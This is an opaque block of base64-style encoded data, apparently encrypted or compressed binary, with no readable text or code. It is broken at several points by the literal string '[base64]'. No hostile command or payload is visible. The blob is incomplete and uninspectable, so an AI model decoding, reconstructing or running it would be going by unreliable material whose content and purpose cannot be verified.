dE3nKXKBYGh8vREvwi+16cZf+wnlZh3SxRK8K+m8JoWeMQ/ANGZlaa8SsL+4Lf8mBiPNekiTRbLfKv4pcqvm034H+8Ku7sov6QHeOJH7eDjuacfPqbW0NBIFO3bokiyPiAqkBW8ue+I8ZxQ2aUzyELOK4xJIctVMoixJnOrH/neRmXzDBEjpP8JEtNR/0DrttadlI7qZuPxbYZJXjzE28ElCXryJ/4Ts8LdduyUAi4Fc4TzSH2pMIQijECGYarcJ9/rZiihVV/pyIPLUwwlPfGCpk6o3MgfrTS/SM4xrpEfaPY2GREcOGWDrRBCtAPVIA0wKsLUFZTrIH1ozWuscZEqvPzQS8+Y5XKDZ3tFuu8grdI3vnyodn03q6FeQhBualDtdC9eLmZjbWeTZmdHrCzlBNturvwAyMEfDHA/+81BvWLfwqri+nNFRUGwndQ8lb/C+WsUJmuTjgQ/hul6MpSaQYfF2gMteReEqiaetLv1tJCCzi0HcKy7hAA1JcR0zivw1yd1nF+IldXgy43Bbx8Bp6P8iwAKMeIE5BMujbvmUAHKMKnrzbRv9cgej2t94lo6erRKdtYkt52y4Pp8jf/rz8zA+koTZGCvYa0R+Q1FGu/9cKL7KFvOX7Zs8RFDgIRRtzicoBNaDyi5zgJImevAtauqBpqJmDXK+OwtUmO7lcjjyLztJCyG7akIxaCX5Nf/wg13OjpaW1NUcltaelhvY22OqPE0tqbUOFpg3MeWmpotwKNukN54JWnT9OL0uGj0rMjcoBxt4RbiITy0ugotM/miGuZs9jaKgEHR40cpewE3t83PiP0opwZsMBUaz75ZH+mmmh1Hh7cAGlamVQ3EroXkuu3LKX/oj7YpWLxFNc4WeXFNDPHjyYOwJSl1ush9+K3JLYCSuYnkbWzuiFMnkyL6IikRXJlaOuHMbCyTSSt/zwHZOTZl9ToNav48KTQXLo5Lt7QO4rIUW8RR6GkWY45OTS7euO728sgMde7pjPH47L3QTNXRvpgMTRmB7T29okckTLaJBkKphDgtmqOj5x/[base64]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[base64]/uzJEt99xJvTYtR7F3kJbfYAou3LU3U0XIxoAgEK2/rheIlCgHYxNL59c5XkAIXUtKN6PcnKnOA2fouak4X5YxCyzhkS50//SweQ6f8hVQQJkM6ZsTB1fknfsPskxZ+YEWq4B/ZIB+HCCfv97LnUzWtYGQICMSIk9DXxDxJIPATBcqe+tBpidK/ZpZ7UadZNtlxoSVvlgVdrBN4872Y77hw3lTLno643yuHxplX/VtAnX+2ML8Lbm4pU8qg56IJzGUj83yVpPLID3TgRzXwGeY9pdbrNCUrHLC7k8DXwLFDaSlviwEHxLZ1Nr0W3EIBtafy/2UYCL3I3w9teKQ0L0LxPRM58eQD0h0dAyDQ0gEMLfFcVBWDUQH0y3ZMv1X7a0/8NhQ8m+gkMkGP4UcuEaXLRLI4d0KPkGOA0KCwwAZJIFcjDi87pREKOKOEwIZnrukHOLOe/19461CcQiOhy3+nwe2fk+4brqVdfvRZBXtC/ZzHHJdDIF0hdfwvHY/veSpGKqSrSwINYJFDx0th+96tNAVGvIvd7t5bCct93CsBDGNG4DV5ua79PzYJmK6bxjJJu7iHQDIjgvSdXnm5DLPbMwYKzgK5dWlaMPKQ1iJ/z/6LTsalBKC8d9ju7OZxEbGnHNUISW1AZAA3ppS9pXnl1tkO1hgdvqliIQgCyW1qQSOROsUw8xS1bVKx/[base64]/cmZ74+S4i01jjtdgSzi80eyUiNEsly0zXOJOYao/qiz3nS6+aQCqKyT13nWwOW3nfc9EyiEgnUwwt+mSUyRaLefUq+v7HVKAftRCti+1p6q7s5cn2Rgnypq+3O7qAUObY4t/huQiyzxoMF0+q7e1L73sE9Xe5BKkiORD4YEMmIq2/mnK04PRR/MFOoPsFlC2Zt9rJjNKj+keaoZAf1wvoo/2iWsblvuGGGph2c2zjIawxq48vHrrxWsty4VeCN5Lh2dxL2VuC7Fz9cmKBTNrElxDcMlaALecKQReBjbqK4B8RPPj63o3GNU4m4HSTQLK6KaleKP6jqDHc4K/xBb75qOch+xvSj3k5ex0A0GBrdrjQ14oOMMLPvcRHiG0D/kwBlwRpQ3jCX4Ieo2EulNFIxIZgk72VYZ2rYeijJ21U41/GbTds835oYISEkUDYLsnlwZty8LUr58XYYFzflazlGiFCy/O2n/swJrIvH1o8uuIUgKQxyysjEsd7uu/HF4Yw6HihMGSS8XRkT1kLM4ftGAvQanSC7aV9viFqe9SuU5ItNLQaf1aGcwM8YjBWvRtuBgJ1IbJzhvc0P/[base64]/+K5uVaNrvN/OkqXfptUQYM0dKrJ1rHob6/qE+/4VgBDkyJHBjsiXpiSHz/dfBAjzHEUzY4sAEtdj/hnRkZgIp2yHRsX57EqEXMGoKKpwphBTOL1oOpwUju2Xycm3Qd57oQYU5+liTWAvKF6XmbKIShNClGTKH4OQxhufqZ/5KSj6UBfzoqCzTcf5xjwJuqPIujV+nyBNO7GQR/QkqlcWLiJP6HsydXyqiPgTA/iDqoVPk1KdfUMOw2eiDa+JmYReWKnRGgFJ1KqxZiRyZ5e1Ip/n5YEji2mXVv3aPePcC/FImv+ZCSTByAXnBq0PiqSMIvluyDYdeZcwc4vroaAIdOef76GG9Yljd5wVhpGSUGg2/q16X/fiPHA2vpi3Ps8BI2yO2HY1gK/[base64]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[base64]/Om/DdDvx4eHj3FfUj3lY2bVMXkYl6JgGAM3FnXkpSVhFWR1n98B64dX/1carZoQkNJqBHjyjCNps7y3gVupanwcjbkgDW6fw+FaJXc/3HI59RDHEHtah58jVw6F6H/00dEjEsrEtsuUiyT4pMIIHxYx2WRqfys+uLix/U4rdTtcE34zrbeGCDZJxYyec4g1xf2Me/wt6Gz5FVJI+nfNyMOj+c4B2lXeqFhLATE9/cboFGmIkNHRs5rUICFC453uP0TwWcsv9RgnMf6yWJ0hBDeKrgPcB0o/y88INg1J190zMP/ZgqzMRYFpdncqoTOvTNORMtHzfM7Rlkk9cK/[base64]/vVacrl6C+WnaJYhP1SY53PczpNt04+zk128KWoTw+yLDC3k9GSbrdfwGzHG2Vc6vdDYgF0SA2PuT8WGtgyaR6UV7eolMTKw0nTYv/[base64]/AXXLx87nUL9zApp+wuC2TaQ3DH/JSDtU6kWq6UhEWvHIAe/Z1eIwIxo3cCacBFvihn8k/OFVTbY+prkr8ieTHMWb1qkMPYmco4w3M2vfOd+s57oTHXxdvSUtSVmsabqoIKueADQtMrT+ktWN/Zhl7XLeg620nMH6foIg91RfEqPq2ivxUo6aMpEdLqQktyeUv5aSG2yyzKBRZRdBCD8VDJvcyrnEx5nRk6r0fvcAvZWqnpgM6HrKyhI8ppY4irww73JnehLGwj7nXthWceJ9RTwwzs49ZMc+sI7tIipvr4uPbrPudP/RYnV+5m2iqc23N9UitIKVFMkRPqab0z89pdT94GScXdoO0PamiQWnKeqt4j3I/cDajlK4AGLXz/FzPqKAdegQpVqb3r0K+wbQ6Buw3c8TGchu4ilqg3rlcw96qGZ/DLQsDhzklyYCgVn7wmuWq6nS8UtGDyUwchuIRbTZL3AR9cJ9VFw1mwBTWe4uDUpEE+5MV1zbcV4yyAjFvAczNxcNluszAKApjDzR95xzt/P/fTjQVyMC63pDsUtAoQw74QwfM1XxGJF20vDDdY6cun3IJ7MSsNSn0Ql/[base64]/g9m/3cp0fiP2MhnTl3xSnC/wHldySOSrAOcT1wDKBggFR4n0+zisrM4IZdXEvRsPrNF4/OHq/mqs0YB0eCFLhI3zPKbQ2mIeg0VaAlODwcy53OwtVT+urKrPK3m6yRVGM7wTdrMcHGkshBd59n42e7TOkOS1jvufTaTq/In5QbeCdOt4s8fFr9ZG658A/afugx7xmJDOEJ2qlJFptHPtdSkJ4/NZqv/m7nIN1nzdAEmYmtCRMEAWcSDICHjwA8cZgLdZ6w5xzCwACcCyhiKA/ZZ/DA5JJTusEqkBZOUZkw+MLtxdFWc4AwuF1fBAetNIz3nfBSodSeGDpF++fcCQ1rltyEJN8vSgJh3S3EigPZookVG3NGOYGuigbrkYfUE/8uO8KKFFtw3LWYa2o/dXixxSUOspZOeva7s2/uBKv04UZf3l/BtfaASGgE6DFRAF04Mj59NVolbp5kmgG6s0eEEvZvFbsRHOxFZ8NISL7URCMgA0wBOIPmYzalqjrZhqv6B7BoqoQZqswaQ5peBvZrh306j/XQ4WO8+xbA0Q7aj7gTixKynCQ/[base64]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[base64]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